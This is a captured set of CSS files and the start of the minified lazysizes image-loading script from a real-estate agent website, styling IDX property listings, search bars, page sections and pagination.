#IDX-detailsGalleryLink a {
color: #fff;
background-color: rgba(0,0,0,0.6);
padding: 3px 8px;
border-radius: 0;
}
#IDX-detailsGalleryLink a:before {
	content: "\f030";
    font-family: FontAwesome;
	margin-right: 7px;
}
#IDX-detailsGalleryLink a:hover {
text-decoration: none;
}
#IDX-detailsLinks li  {
color: #fff;
font-size: 14px;
width: 160px;
padding: 10px 10px;
background-color: #5c5c5c;
text-align: center;
margin-right: 5px;
margin-bottom: 5px;
border-radius: 3px;
}
#IDX-detailsLinks li a  {
color: #fff;
}
#IDX-detailsLinks li a:hover  {
color: #fff;
text-decoration: none;
}
#IDX-detailsLinks ul.IDX-detailsLinksList {
background-color: transparent;
border: none;
}
.IDX-fieldContainerTitle {
border-bottom: 1px solid #bebebe;
padding-bottom: 10px;
}
#IDX-savedSearchReceiveUpdates label, .savedPropertyReceiveUpdates-label {
	margin-right: 5px;
}
button#IDX-resetBtn {
	display: none;
}
.IDX-wrapper-standard .IDX-panel {
	margin: 20px 0;
}
.IDX-wrapper-standard #IDX-detailsMap {
	margin: 20px 0;
}
.IDX-wrapper-standard .IDX-well {
	background: none;
	border: none;
	padding: 20px 0;
}
/* Similar Listings */
.IDX-similar-listings--item {
	margin-right: 10px;
	margin-left: 10px;
	margin-bottom: 20px;
}
.IDX-similar-listings--info {
	padding: 7px;
	border: 1px solid #ccc;
	border-top: none;
	font-size: 13px;
}
.IDX-similar-listings--price {
	font-size: 16px;
}
/* Photo Gallery */
#IDX-photoGallery .IDX-showcaseContent img {
	width: 90%;
}
/* IDX Search by City Results Page */
h2.IDX-homesForSalePropType {
	border: 1px solid #ccc;
	padding: 5px 8px;
	background: #e6e6e6;
	font-size: 24px;
	margin-top: 25px;
}
/* Map */
#IDX-mapContainer {
	width: 100%;
}
/* IDX Search Bar */
.idx-omnibar-form {
  padding: .5rem;
}
.idx-omnibar-form > div {
  width: 70%;
}
.idx-omnibar-form .advanced {
	width: 100%;
	text-align: right;
	padding-right: 55px;
}
.idx-omnibar-form .advanced a {
	color: #fff;
	font-weight: 400;
}
.idx-omnibar-form input {
  box-sizing: border-box;
}
input[type=text].idx-omnibar-input {
    height:50px;
    width: 100%;
    margin: 0;
	padding: 10px;
}
.idx-omnibar-form div div {
  width: 100%;
}
.idx-omnibar-form button {
	padding: 0 35px;
	vertical-align: top;
	height: 50px;
	font-size: 18px;
	text-transform: none;
	color: #fff;
	border-radius: 0px;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-ms-border-radius: 0px;
	-o-border-radius: 0px;
	background-color: #6dc5b5;
	border: none;
}
.idx-omnibar-form .fa-search:before {
  font-style: normal;
}
.idx-omnibar-form button span{
  margin-left: .5rem;
}
.idx-omnibar-form i.fa {
  font-family: FontAwesome;
}
.idx-omnibar-form input[placeholder] {
  text-overflow: ellipsis;
  font-family: inherit;
  font-size: 16px;
}
div.awesomplete li mark, div div.awesomplete li:hover mark, div div.awesomplete > ul > li[aria-selected="true"] mark {
  background: none;
  font-weight: bolder;
}
div div.awesomplete > ul > li:hover, div div.awesomplete > ul > li[aria-selected="true"]{
  background: hsla(0, 100%, 100%, 0.6);
  color: #000;
  font-weight: bold;
  font-family: inherit;
}
div.awesomplete > ul > li {
  color:#000;
}
.idx-omnibar-form .idx-omnibar-extra {
  display: none;
}

/*IDX-Omnibar Mini*/
.idx-omnibar-mini button span{
  display: none;
}
.idx-omnibar-mini > div {
  width: 70%;
}
.idx-omnibar-mini input {
}
.idx-omnibar-mini button {
  width: 30%;
}
/*IDX-Omnibar Extra Widget*/
.idx-omnibar-extra-form input[type=text].idx-omnibar-input {
  height: inherit;
}
.idx-omnibar-form.idx-omnibar-extra-form .idx-omnibar-extra {
  display: inline-block;
}
.idx-omnibar-form label {
  display: block;
  margin: .5rem 0;
}
.idx-omnibar-form .idx-omnibar-extra {
  width: 47%;
}
.idx-omnibar-form.idx-omnibar-extra-form > div:nth-of-type(1) {
  width: 100%;
}
.idx-omnibar-extra-form .awesomeplete input, .idx-omnibar-extra.idx-omnibar-price-container {
  width: 100%;
}
.idx-omnibar-extra.idx-omnibar-bed-container {
  float: left;
}
.idx-omnibar-extra.idx-omnibar-bath-container {
  float: right;
}
.idx-omnibar-extra input {
  width: 100%;
  display: block;
}
.idx-omnibar-form.idx-omnibar-extra-form button {
  width: 100%;
  margin-top: 1.5rem;
}
.widget div.awesomplete {
  padding: 0;
}
[hidden] { display: none; }
div.awesomplete {
	display: inline-block;
	position: relative;
}
div.awesomplete > input {
	display: block;
}
div.awesomplete > ul {
	position: absolute;
	left: 0;
	z-index: 1;
	min-width: 100%;
	box-sizing: border-box;
	list-style: none;
	padding: 0;
	border-radius: .3em;
	margin: .2em 0 0;
	background: hsla(0,0%,100%,.9);
	background: linear-gradient(to bottom right, white, hsla(0,0%,100%,.8));
	border: 1px solid rgba(0,0,0,.3);
	box-shadow: .05em .2em .6em rgba(0,0,0,.2);
	text-shadow: none;
}
div.awesomplete > ul[hidden],
div.awesomplete > ul:empty {
	display: none;
}
@supports (transform: scale(0)) {
	div.awesomplete > ul {
		transition: .3s cubic-bezier(.4,.2,.5,1.4);
		transform-origin: 1.43em -.43em;
	}
	div.awesomplete > ul[hidden],
	div.awesomplete > ul:empty {
		opacity: 0;
		transform: scale(0);
		display: block;
		transition-timing-function: ease;
	}
}
/* Pointer */
div.awesomplete > ul:before {
	content: "";
	position: absolute;
	top: -.43em;
	left: 1em;
	width: 0; height: 0;
	padding: .4em;
	background: white;
	border: inherit;
	border-right: 0;
	border-bottom: 0;
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
}
div.awesomplete > ul > li {
	position: relative;
	padding: .2em .5em;
	cursor: pointer;
	text-align: left;
}
div.awesomplete > ul > li:hover {
	background: hsl(200, 40%, 80%);
	color: black;
}
div.awesomplete > ul > li[aria-selected="true"] {
	background: hsl(205, 40%, 40%);
	color: white;
}
div.awesomplete mark {
	background: hsl(65, 100%, 50%);
}
div.awesomplete li:hover mark {
	background: hsl(68, 101%, 41%);
}
div.awesomplete li[aria-selected="true"] mark {
	background: hsl(86, 102%, 21%);
	color: inherit;
}
/* Grid Style */


#IDX-resultsContainer {
	max-width: none;
}
/*.IDX-results-static .IDX-resultsCell .IDX-cellMain {
	padding-bottom: 100px;
} */
#IDX-resultsContent.IDX-grid .IDX-resultsField-price {
	color: #777777;
	font-size: 12px;
	font-weight: bold;
}
#IDX-resultsContent.IDX-grid .IDX-resultsCell {
	display: inline;
	float: left;
	margin: 0;
	position: relative;
	width: 25%;
}
#IDX-resultsContent.IDX-grid .IDX-resultsCell {
	border: none !important;
	box-shadow: none;
	padding: 2px;
	margin-bottom: 10px;
	padding-bottom: 133px;
}
#IDX-resultsContent.IDX-grid .IDX-resultsField-price .IDX-resultsText {
	font-size: 18px;
	font-weight: bold;
	line-height: 18px;
	position: relative;
	padding: 0;
	background: none;
	color: #19aa58;
	width: auto;
	height: auto;
	text-align: left;
}
.IDX-grid .IDX-locationInfo {
	top: 38px;
}
.IDX-grid .IDX-resultsCell:hover .IDX-streetInfo {
	top: 38px;
}
.IDX-grid .IDX-resultsCell:hover .IDX-locationInfo {
	top: 60px;
}
.IDX-grid.IDX-results-static .IDX-resultsCell .IDX-detailsMLSLogo {

}
.IDX-grid .IDX-cellDetails .IDX-detailsField .IDX-resultsLabel {
	color: #969696;
	font-size: 12px;
	font-weight: 400;
}
.IDX-results-static .IDX-resultsCell .IDX-cellDetails {
	top: 205px;
}
.IDX-grid .IDX-cellDetails .IDX-detailsField {
	width: 33%;
}
.IDX-grid .IDX-resultsPhotoImg {
	height: 140%;
}
.IDX-grid .IDX-resultsPhoto {
	height: 165px;
}
.IDX-grid .IDX-saveProperty {
	background: none;
	display: inline-block;
	margin: 0;
	padding: 0;
	cursor: pointer;
	position: absolute;
	right: 9px;
	top: 3px;
}
.IDX-grid .IDX-saveProperty::before {
	content: "\f08a";
	font-family: FontAwesome;
	color: #adadad;
	margin-right: 3px;
	font-size: 20px;
}
.IDX-grid .IDX-propertySaved {
	background: none;
	display: inline-block;
	margin: 0;
	padding: 0;
	position: absolute;
	right: 9px;
	top: 3px;
}
.IDX-propertySaved::before {
	content: "\f004";
	font-family: FontAwesome;
	color: #BB0004;
	margin-right: 3px;
	font-size: 20px;
}
.IDX-propertyTypeHeader {
	margin-bottom: 20px;
}
@media only screen and (max-width: 991px)  {
#IDX-resultsContent.IDX-grid .IDX-resultsCell {
	width: 50%;
}
.IDX-grid .IDX-resultsPhotoImg {
	height: 190%;
}
}
@media only screen and (max-width: 414px)  {
#IDX-resultsContent.IDX-grid .IDX-resultsCell {
	width: 100%;
}
}
/* Slideshow Widget */
div[id^="IDX-slideshowGallery-"] .IDX-slideshowCaption .IDX-slideshowContent {
	font-size: 14px !important;
	line-height: 1.3 !important;
}
div[id^="IDX-slideshowGallery-"] .IDX-slideshowCaption {
	border-radius: 0 !important;
	-webkit-border-radius: 0 !important;
	height: 40% !important;
}
/*IDX Mobile Template*/
.IDX-wrapper-standard .IDX-btn-default, .IDX-wrapper-standard .IDX-wrapper-standard, .IDX-wrapper-standard .IDX-mobileFirst--neutral .IDX-btn-primary, .IDX-wrapper-standard .IDX-btn-default[disabled] {
	border-color: transparent;
}
.IDX-wrapper-standard .IDX-btn {
	border-radius: 0px;
}
#IDX-detailsActionSave, #IDX-detailsActionNew, #IDX-detailsActionModify, #IDX-resultsActionSave, #IDX-resultsActionNew {
	margin-bottom: 2px;
}
#IDX-leadAccountLink a {
	text-decoration: none;
}
#IDX-leadAccountLink a:before {
	content: "\f007";
    font-family: FontAwesome;
	margin-right: 7px;
}
.IDX-wrapper-standard #IDX-detailsPrimaryImg {
  max-height: 500px;
}
.IDX-wrapper-standard .IDX-thumbnail {
  border: none;
  margin-bottom: 5px;
  background-color: transparent;
}
.IDX-wrapper-standard .IDX-arrow, #IDX-photoGallery .IDX-arrow {
  color: #414141;
  background-color: transparent;
  border: none;
  font-size: 30px;
}

.IDX-carouselThumb {
    width: 90px;
    height: 65px;
  margin-right: 10px;
  line-height: 0;
}
.IDX-carouselWrapper img {
  max-width: 90px !important;
  height: 65px;
}
a#IDX-photoGalleryLink.IDX-btn {
	background-color: transparent !important;
	border: 1px solid #ccc;
	color: #333 !important;
}
a#IDX-photoGalleryLink:before {
	content: "\f030";
    font-family: FontAwesome;
	margin-left: 7px;
}
/* Photo Gallery page */
.IDX-propertyInfoList li {
	margin: 0;
}
.IDX-propertyInfoList {
	border: none;
}
#IDX-showcaseSlides .IDX-showcaseSlide img {
	max-height: 500px;
}
.IDX-wrapper-standard hr {
	border: none;
}
#IDX-main #IDX-photoGallery .IDX-smallThumbnall {
	width: 75px;
}
#IDX-previousPage a {
	width: 49%;
}
#IDX-previousPage .IDX-btn {
	margin: 5px 1px;
}
#IDX-sharethis {
	display: none;
}
/* Results page */
.IDX-wrapper-standard .IDX-resultsSaveProperty, .IDX-wrapper-standard .IDX-resultsPhotogallery, .IDX-wrapper-standard .IDX-resultsDetailsLink, .IDX-wrapper-standard .IDX-resultsOpenHouse, .IDX-wrapper-standard .IDX-resultsVirtualTour {
	margin-right: 2px;
	margin-bottom: 2px;
}
.IDX-wrapper-standard .IDX-resultsAddress {
	margin: 0 0 5px 0;
}
.IDX-wrapper-standard .IDX-resultsMainInfoLeft {
	line-height: 1.4em;
}
.IDX-wrapper-standard .IDX-resultsMainInfo.IDX-panel-default {
	margin-top: 0;
}
.IDX-wrapper-standard .IDX-resultsDescription {
	display: none;
}
.IDX-wrapper-standard .IDX-panel {
	margin-bottom: 0;
}
.IDX-resultsPhotogallery a:before {
	content: "\f030";
    font-family: FontAwesome;
	margin-left: 7px;
}
.IDX-resultsSaveProperty a:before {
	content: "\f08a";
    font-family: FontAwesome;
	color: #fff;
	margin-right: 3px;
}
.IDX-resultsCellSaved:before {
	content: "\f004" !important;
}
/* /Photo Gallery page */
.IDX-wrapper-standard .IDX-topAction {
/*  margin-right: 1%; */
}
.IDX-detailsAddressInfo {
  font-size: 24px;
}
ul.IDX-propertyInfoList {
	line-height: 1.4em;
}
.IDX-wrapper-standard .IDX-btn {
	padding: 7px 12px;
}
#IDX-detailsHotActions .IDX-btn {
	background-color: #ccc !important;
	border: none;
	color: #4d4d4d !important;
}
.IDX-detailsHotAction {
  margin: 0 5px;
}
.IDX-wrapper-standard .IDX-detailsHotAction {
	float: none;
}
.IDX-wrapper-standard #IDX-detailsHotActions {
	text-align: center;
  margin-bottom: 10px;
}
.IDX-wrapper-standard .IDX-detailsHotAction a {
	text-decoration: none;
	border: 0px;
	padding-left: 15px;
	margin-bottom: 2px;
}
#IDX-detailsHotAction-contact {
  display: none;
}
#IDX-detailsTopActions {
	text-align: center;
}
.IDX-wrapper-standard .IDX-topAction {
	float: none;
}
.IDX-wrapper-standard hr {
	margin-top: 10px;
	margin-bottom: 0;
}
.IDX-carouselNavWrapper {
  background-color: #c3c3c3;
  font-size: 20px;
}
#IDX-firstName-group {
	width: 100%;
}
#IDX-lastName-group {
	width: 100%;
}
#IDX-email-group {
	width: 100%;
}
#IDX-detailscontactFormActions .col-sm-6.IDX-form-group {
  width: 100%;
}
.IDX-wrapper-standard .IDX-form-group {
  margin-bottom: 10px;
}
.IDX-wrapper-standard #IDX-nextLastButtons {
	text-align: center;
}
.IDX-wrapper-standard #IDX-nextLastButtons a {
	width: 48%;
	text-align: center;
	float: none;
}
#IDX-nextLastButtons .IDX-btn {
  background-color: transparent !important;
  color: #333 !important;
  border: 1px solid #ccc;
  margin: 0 2px;
}
/* Map Search page */
#IDX-mapTab-criteria {
	margin-right: 1px;
}
/* My Listings Manager */
#idx-mlm-nav-links li {
	background-color: #414b51;
}

--- FILE ---
content_type: text/css
request_url: https://www.eagent360.com/agent/success/css/custom.css
body_size: 746
content:
@charset "utf-8";
/* CSS Document */
.homes-list h1 {
	font-size: 40px;
}
.homes-list ul {
	list-style: none;
	margin-left: 0px;
	padding-left: 0px;
}
.homes-list li:first-child {
	border-top: 1px solid #ccc;
	border-bottom: 1px solid #ccc;
	padding: 5px;
}
.homes-list li {
	border-bottom: 1px solid #ccc;
	padding: 5px;
}
.homes-list li:hover {
	background: #ccc;
}
.homes-list li a:hover {
	text-decoration: none;
}
.homes-list2 h1 {
	font-size: 40px;
}
.homes-list2 ul {
	list-style: none;
	margin-left: 0px;
	padding-left: 0px;
}
.homes-list2 li {
	background-color: #333;
	padding: 10px;
	margin: 3px 0;
}
.homes-list2 li:hover {
	background: #000;
}
.homes-list2 li a {
	color: #fff;
}
.homes-list2 li a:hover {
	text-decoration: none;
}



--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: https://www.eagent360.com/agent/global_include/css/custom.php?id=1311&spath=/home/phooey/public_html/
body_size: 9816
content:
/* Header */
header {
	color: ;
	    background-color: #383F7A;
}
.contact_header .contact-social a {
	color: ;
}
/*Top Header */
#topheader {
    color: ;
    background-color: ;
}
#topheader a, #topheader a:hover {
    color: ;
	text-decoration: none;
}
/* Menu */
.navbar-default {
	background-color: none;
}
.navbar-default .navbar-nav>li>a, .navbar-default .nav-justified>li>a  {
    color: #FFFFFF;
    font-weight: normal;
    font-family: ;
    	text-transform: ; 
}
ul.dropdown-menu>li>a {
	font-family: ;
    text-transform: ; 
}
.navbar-default .navbar-toggle, .navbar-default .navbar-toggle:hover {
	color: #FFFFFF;
	border-color: #FFFFFF;
}
.navbar-default .navbar-toggle .icon-bar {
	background-color: #FFFFFF;
}
.navbar-default .navbar-nav>li>a:hover, .navbar-default .navbar-nav>li:hover>a, .navbar-default .navbar-nav>li.active>a, .navbar-default .navbar-nav>li.active>a:hover, .navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:hover, .navbar-default .navbar-nav>.open>a:focus {
    color: #FFFFFF;
}
@media only screen and (max-width: 767px) {
.navbar-default .navbar-nav .open .dropdown-menu > li > a:focus, .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover {
	color: #FFFFFF;
}
.navbar-default .navbar-nav .open .dropdown-menu > li > a {
	color: #FFFFFF;
}
.navbar-default .nav-justified>li.active>a, .navbar-default .nav-justified>li>a:hover, .navbar-default .nav-justified>li.open>a {
	color: #FFF;
    color: #FFFFFF;
}
}
/* If headerstyle=1 */

 
/* If headerstyle=6 Trans Wide */
/* If headerstyle=7 Top Menu */
/* Slider */

.slider img {
	min-height: 750px;
    opacity: 0.8 !important;
}
.video_096_vid:after, .video_096_img:after {
	background: rgba(0, 0, 0, 0.8)
}
.video_097_youtube {
	opacity: 0.8;
}
/* Subheader */
header.sub__header {
    background: url();
    background-color: #383F7A;
}
.sticky header.main__header {
	background-color: #383F7A;
}
.sticky header.sub__header {
	background-color: #383F7A;
}
/* Font */
body, #IDX-main {
	/*font-family: 'Lora', sans-serif;*/
 	font-family: '', sans-serif; 
}
.propdetails-features h3 {
	font-family: '', sans-serif;
}
h1, h2, h3, h4, h5, .carousel-caption p, #IDX-main h2, #IDX-main h3, #IDX-main h4 {
 	font-family: '', sans-serif !important; 
}
/* IDX Search Bar */
#section-idxsearch {
	/*background-color: #ccc;*/
	background-color: ; 
	/*color: #000;*/
	color: ;
    background-image: url();
}
/* Section Intro */
#section-intro {
	/*background-color: #141718;*/
	background-color: #141718; 
    background-image: url(https://www.eagent360.com/agentsite_homepage_images/);
}
#section-intro .section-title {
	text-align: center;
}
#section-intro h1 {
	/*color: #FFF;*/
	color: #FFF; 
}
#section-intro p {
	/*color: #FFF;*/
	color: #FFF; 
}
/* Section Services */
#section-services {
	/*background-color: #FBFBFB;*/
    color: #333333;
	background-color: #FBFBFB;
    background-image: url(https://www.eagent360.com/agentsite_homepage_images/); 
}
#section-services .section-title {
	text-align: center;
}
#section-services h1 {
	/*color: #333;*/
	color: #7A0000; 
}
#section-services h3,  #section-services h3 a {
    color: #333333;
}
#section-services a {
	/*color: #333;*/
	/* color: #333333; */
}
/* Services Thumbnails Style */
	/* else thumbnail rectangular design */
	#section-services .services-image {
		width: 260px;
		height: 150px;
        margin: 0 auto;
		overflow: hidden;
		box-shadow: 0 0 3px rgba(0, 0, 0, .3);
		-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .3);
		-moz-box-shadow: 0 0 3px rgba(0, 0, 0, .3);
		max-width: 100%;
	}
/* Section About */
#section-about {
	/*background-color: #FBFBFB;*/
	background-color: #fbfbfb;
    background-image: url(https://www.eagent360.com/agentsite_homepage_images/); 
}
#section-about .section-title {
	text-align: center ;
}
#section-about h1 {
	/*color: #333;*/
	color: #7a0000; 
}
#section-about, #section-about a {
	/*color: #333;*/
	color: #333333; 
}
/* Section Communities */
#section-communities {
	/*background-color: #FBFBFB;*/
    color: #333; 
	background-color: #FBFBFB; 
	background-image: url(https://www.eagent360.com/agentsite_homepage_images/);
}
#section-communities .section-title {
	text-align: center;
}
#section-communities h1 {
	/*color: #333;*/
	color: #333; 
}
#section-communities a, #section-communities h3 {
	/*color: #333;*/
	color: #333 !important;
}
/* Section Home Worth */
#section-homeworth {
  background-image: url(https://www.eagent360.com/agent/success/images/homeworthbg.jpg);
  background-color: #fbfbfb;
}
#section-homeworth h1 {
  color: #ffffff;
}
#section-homeworth p {
  color: #ffffff;
}
/* Section Content 1 */
#section-maintext {
	/*background-color: #FBFBFB;*/
	background-color: #fbfbfb; 
    background-image: url(https://www.eagent360.com/agentsite_homepage_images/);
}
#section-maintext .section-title {
	text-align: center ;
}
#section-maintext h1 {
	/*color: #333;*/
	color: #7a0000; 
}
#section-maintext, #section-maintext a {
	/*color: #333;*/
	color: #333333; 
}
/* Section Featured Listings */
#section-featured {
	/*background-color: #E1E1E1;*/
	background-color: #E1E1E1; 
	background-image: url(https://www.eagent360.com/agentsite_homepage_images/);
}
#section-featured h1 {
	/*color: #333;*/
	color: #7A0000; 
}
#section-featured, #section-featured a {
	/*color: #333;*/
	color: #333333; 
}
/* Section Tagline */
#section-tagline {
	/*background-color: #959595;*/
	background-color: #959595;
    background-image: url(https://www.eagent360.com/agentsite_homepage_images/);  
}
#section-tagline .section-title {
	text-align: center;
}
#section-tagline h1 {
	/*color: #FFF;*/
	color: #FFF; 
}
#section-tagline p {
	/*color: #FFF;*/
/*	color: taglineSubtitleColor; */
	color: #FFF; 
}
#section-tagline h3 {
	color: #FFF; 
}
/* Section Content 2 */
#section-maintext2 {
	/*background-color: #FBFBFB;*/
    color: #333333; 
	background-color: #FBFBFB; 
    background-image: url(https://www.eagent360.com/agentsite_homepage_images/);
}
#section-maintext2 .section-title {
	text-align: center;
}
#section-maintext2 h1 {
	/*color: #333;*/
	color: #7A0000; 
}
#section-maintext2 a {
	/*color: #333;*/
	/*color: #333333; */
}
/* Section Team Members */
#section-team {
	color: #333; 
	background-color: #fbfbfb; 
    background-image: url(https://www.eagent360.com/agentsite_homepage_images/);
}
#section-team .section-title {
	text-align: center;
}
#section-team h1 {
	color: #333; 
}
/* Section Testimonials */
#section-testimonials {
	/*background-color: #00A4A4;*/
	background-color: #7A0000; 
    background-image: url(https://www.eagent360.com/agentsite_homepage_images/);
}
#section-testimonials .section-title {
	text-align: center;
}
#section-testimonials h1 {
	/*color: #FFFFFF;*/
	color: #FFFFFF; 
}
#section-testimonials, #section-testimonials a, #section-testimonials .btn-testimonials {
	/*color: #FFFFFF;*/
	color: #FFFFFF; 
}
/* Section Posts */
#section-posts {
	/*background-color: #FBFBFB;*/
    color: #333333; 
	background-color: #FBFBFB; 
    background-image: url(https://www.eagent360.com/agentsite_homepage_images/);
}
#section-posts .section-title {
	text-align: center;
}
#section-posts h1 {
	/*color: #333;*/
	color: #333333; 
}
#section-posts a {
	/*color: #333;*/
	/*color: #333333; */
}
/* Section Footer */
footer {
	color: #d7d7d7;
	background-color: #141718;
}
footer hr {
	border-top: 1px solid #d7d7d7;
}
/* Section Custom */
	#section-custom1530 {
		background-color: #FBFBFB; 
		background-image: url(https://www.eagent360.com/agentsite_homepage_images/);
        background-repeat:no-repeat;
		-webkit-background-size:cover;
		-moz-background-size:cover;
		-o-background-size:cover;
		background-size:cover;
		background-position:center;
	}
    #section-custom1530 .section-title {
    	margin-bottom: 25px;
    	padding-right: 15px;
		padding-left: 15px;
        text-align: ;
    }
	#section-custom1530 h1 {
		/*color: #FFF;*/
		color: #333333; 
		text-align:center	}
	#section-custom1530 p, #section-custom1530 li {
		/*color: #FFF;*/
		color: #333333; 
	}
	#section-custom1533 {
		background-color: #FBFBFB; 
		background-image: url(https://www.eagent360.com/agentsite_homepage_images/);
        background-repeat:no-repeat;
		-webkit-background-size:cover;
		-moz-background-size:cover;
		-o-background-size:cover;
		background-size:cover;
		background-position:center;
	}
    #section-custom1533 .section-title {
    	margin-bottom: 25px;
    	padding-right: 15px;
		padding-left: 15px;
        text-align: ;
    }
	#section-custom1533 h1 {
		/*color: #FFF;*/
		color: #333333; 
		text-align:center	}
	#section-custom1533 p, #section-custom1533 li {
		/*color: #FFF;*/
		color: #333333; 
	}
/* End Section Custom */
/* Button Color */
a.btn-default, a.btn-default:hover, a.btn, a.btn:hover, input.btn, input.btn:hover, input.btn-lg, input.btn-lg:hover, .IDX-btn, .IDX-qsButtonInput, .idx-omnibar-form button {
    color:  !important;
/*    border: 1px solid #ccc !important; */
}
.btn, .btn-lg, .IDX-btn, .IDX-qsButtonInput, .idx-omnibar-form button {
    background-color:  !important;
}
.IDX-formSubmit {
color:  !important;
background:  !important;
}
#IDX-detailsLinks li {
background-color: ;
color: ;
}
#IDX-detailsLinks li a, #IDX-detailsLinks li a:hover {
color: ;
}
#IDX-detailsLinks li:hover {
background-color: ;
}
.btn:hover, .btn-lg:hover {
    background-color:  !important;
}
/* Link Color */
a, a:hover  {
	color: ;
}
/*Logo*/
.logo img, .sub__header .logo img {
	max-width: px;
	max-height: px;
}
/*Font Sizes*/
body, #IDX-main {
	font-size: px;
}

--- FILE ---
content_type: text/css
request_url: https://www.eagent360.com/agent/global_include/css/pagination.css
body_size: 789
content:
@charset "utf-8";
/* CSS Document */

/* Pagination 
=====================================================================*/
div.pagination2 {
	padding: 0px;
	margin-top: 3px;
	margin-right: 5px;
	margin-bottom: 3px;
	margin-left: 3px;
	float: right;
}
div.pagination2 a {
	padding: 2px 5px 2px 5px;
	margin: 1px;
	border: 1px solid #CCCCCC;
	text-decoration: none; /* no underline */
	color: #000000;
	font-weight: normal;
}
div.pagination2 a:hover, div.pagination2 a:active {
	border: 1px solid #000000;
	color: #000;
}
div.pagination2 span.current {
	padding: 2px 5px 2px 5px;
	margin: 2px;
	border: 1px solid #454545;
	background-color: #025CA6;
	color: #FFF;
}
div.pagination2 span.disabled {
		padding: 2px 5px 2px 5px;
		margin: 2px;
		border: 1px solid #D8D8D8;
		color: #D8D8D8;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.eagent360.com/agent/global_include/js/lazysizes.min.js
body_size: 13847
content:
/*! lazysizes - v5.2.1 */

!function(e){var t=function(u,D,f){"use strict";var k,H;if(function(){var e;var t={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:true,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:true,ricTimeout:0,throttleDelay:125};H=u.lazySizesConfig||u.lazysizesConfig||{};for(e in t){if(!(e in H)){H[e]=t[e]}}}(),!D||!D.getElementsByClassName){return{init:function(){},cfg:H,noSupport:true}}var O=D.documentElement,a=u.HTMLPictureElement,P="addEventListener",$="getAttribute",q=u[P].bind(u),I=u.setTimeout,U=u.requestAnimationFrame||I,l=u.requestIdleCallback,j=/^picture$/i,r=["load","error","lazyincluded","_lazyloaded"],i={},G=Array.prototype.forEach,J=function(e,t){if(!i[t]){i[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")}return i[t].test(e[$]("class")||"")&&i[t]},K=function(e,t){if(!J(e,t)){e.setAttribute("class",(e[$]("class")||"").trim()+" "+t)}},Q=function(e,t){var i;if(i=J(e,t)){e.setAttribute("class",(e[$]("class")||"").replace(i," "))}},V=function(t,i,e){var a=e?P:"removeEventListener";if(e){V(t,i)}r.forEach(function(e){t[a](e,i)})},X=function(e,t,i,a,r){var n=D.createEvent("Event");if(!i){i={}}i.instance=k;n.initEvent(t,!a,!r);n.detail=i;e.dispatchEvent(n);return n},Y=function(e,t){var i;if(!a&&(i=u.picturefill||H.pf)){if(t&&t.src&&!e[$]("srcset")){e.setAttribute("srcset",t.src)}i({reevaluate:true,elements:[e]})}else if(t&&t.src){e.src=t.src}},Z=function(e,t){return(getComputedStyle(e,null)||{})[t]},s=function(e,t,i){i=i||e.offsetWidth;while(i<H.minSize&&t&&!e._lazysizesWidth){i=t.offsetWidth;t=t.parentNode}return i},ee=function(){var i,a;var t=[];var r=[];var n=t;var s=function(){var e=n;n=t.length?r:t;i=true;a=false;while(e.length){e.shift()()}i=false};var e=function(e,t){if(i&&!t){e.apply(this,arguments)}else{n.push(e);if(!a){a=true;(D.hidden?I:U)(s)}}};e._lsFlush=s;return e}(),te=function(i,e){return e?function(){ee(i)}:function(){var e=this;var t=arguments;ee(function(){i.apply(e,t)})}},ie=function(e){var i;var a=0;var r=H.throttleDelay;var n=H.ricTimeout;var t=function(){i=false;a=f.now();e()};var s=l&&n>49?function(){l(t,{timeout:n});if(n!==H.ricTimeout){n=H.ricTimeout}}:te(function(){I(t)},true);return function(e){var t;if(e=e===true){n=33}if(i){return}i=true;t=r-(f.now()-a);if(t<0){t=0}if(e||t<9){s()}else{I(s,t)}}},ae=function(e){var t,i;var a=99;var r=function(){t=null;e()};var n=function(){var e=f.now()-i;if(e<a){I(n,a-e)}else{(l||r)(r)}};return function(){i=f.now();if(!t){t=I(n,a)}}},e=function(){var v,m,c,h,e;var y,z,g,p,C,b,A;var n=/^img$/i;var d=/^iframe$/i;var E="onscroll"in u&&!/(gle|ing)bot/.test(navigator.userAgent);var _=0;var w=0;var N=0;var M=-1;var x=function(e){N--;if(!e||N<0||!e.target){N=0}};var W=function(e){if(A==null){A=Z(D.body,"visibility")=="hidden"}return A||!(Z(e.parentNode,"visibility")=="hidden"&&Z(e,"visibility")=="hidden")};var S=function(e,t){var i;var a=e;var r=W(e);g-=t;b+=t;p-=t;C+=t;while(r&&(a=a.offsetParent)&&a!=D.body&&a!=O){r=(Z(a,"opacity")||1)>0;if(r&&Z(a,"overflow")!="visible"){i=a.getBoundingClientRect();r=C>i.left&&p<i.right&&b>i.top-1&&g<i.bottom+1}}return r};var t=function(){var e,t,i,a,r,n,s,l,o,u,f,c;var d=k.elements;if((h=H.loadMode)&&N<8&&(e=d.length)){t=0;M++;for(;t<e;t++){if(!d[t]||d[t]._lazyRace){continue}if(!E||k.prematureUnveil&&k.prematureUnveil(d[t])){R(d[t]);continue}if(!(l=d[t][$]("data-expand"))||!(n=l*1)){n=w}if(!u){u=!H.expand||H.expand<1?O.clientHeight>500&&O.clientWidth>500?500:370:H.expand;k._defEx=u;f=u*H.expFactor;c=H.hFac;A=null;if(w<f&&N<1&&M>2&&h>2&&!D.hidden){w=f;M=0}else if(h>1&&M>1&&N<6){w=u}else{w=_}}if(o!==n){y=innerWidth+n*c;z=innerHeight+n;s=n*-1;o=n}i=d[t].getBoundingClientRect();if((b=i.bottom)>=s&&(g=i.top)<=z&&(C=i.right)>=s*c&&(p=i.left)<=y&&(b||C||p||g)&&(H.loadHidden||W(d[t]))&&(m&&N<3&&!l&&(h<3||M<4)||S(d[t],n))){R(d[t]);r=true;if(N>9){break}}else 